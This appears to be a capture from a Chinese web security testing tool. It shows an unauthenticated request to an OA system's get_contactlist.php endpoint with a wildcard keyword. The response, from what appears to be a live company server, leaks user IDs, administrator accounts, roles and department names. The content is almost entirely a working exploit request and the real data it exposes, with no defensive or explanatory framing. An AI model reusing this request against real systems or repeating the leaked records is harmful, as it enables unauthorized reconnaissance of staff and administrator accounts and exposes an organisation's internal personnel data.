 Request
数据包扫描 热加载 构造请求
1 GET /mobile/inc/get_contactlist.php?P=1&KWORD=%25&isuser_info=3 HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
4 Content-Length auto : 0
5
6
Responses 8840bytes / 1083ms 美化 渲染 请输入定位响应 详 情
DNS耗时:15ms; 远端地址:198.
18.2.30:8090; 响应时间:1083
ms; 总耗时:2136ms; URL:htt
p://funds.saiyingcapital.co...
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 20 Sep 2023 11:37:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 8840
9
10 [{"user_uid":"1","user_name":"\u7cfb\u7edf\u7ba1\u7406\u5458",
"user_id":"admin","priv_name":"OA \u7ba1\u7406\u5458",
"dept_name":"\u5c79\u5510\u8d5b\u76c8 -
\u884c\u653f\u4eba\u4e8b\u90e8"},{"user_uid":"863",
"user_name":"\u8d5b\u76c8\u7ba1\u7406\u5458","user_id":"863",
"priv_name":"\u7cfb\u7edf\u7ba1\u7406\u5458",
"dept_name":"\u5c79\u5510\u8d5b\u76c8 -
\u884c\u653f\u4eba\u4e8b\u90e8"},{"user_uid":"1047",
"user_name":"\u4e07\u7389\u68ee","user_id":"1047",
"priv_name":"\u7cfb\u7edf\u6d4b\u8bd5",
"dept_name":"\u5c79\u5510\u8d5b\u76c8 -
\u884c\u653f\u4eba\u4e8b\u90e8"},{"user_uid":"864",
"user_name":"\u4e00\u671f\u57fa\u91d1","user_id":"864",
"priv_name":"\u57fa\u91d1\u516c\u53f8",
"dept_name":"\u57fa\u91d1\u516c\u53f8 -
\u4e00\u671f\u57fa\u91d1"},{"user_uid":"1081",
"user_name":"test","user_id":"1081"